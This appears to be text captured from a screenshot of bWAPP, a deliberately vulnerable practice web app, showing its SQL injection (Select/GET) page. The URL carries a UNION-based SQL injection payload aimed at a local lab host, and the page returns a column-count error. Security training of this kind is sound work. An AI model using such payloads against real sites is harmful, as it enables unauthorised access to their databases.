 bWAPP - SQL Injection
192.168.56.101/bWAPP/sqli_2.php?movie=1 or 1=1 union select version(),database()#&action=go
bWAPP
an extremely buggy web app !
s Change Password Create User Set Security Level Reset
/ SQL Injection (Select/GET) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
Error: The used SELECT statements have a different number of columns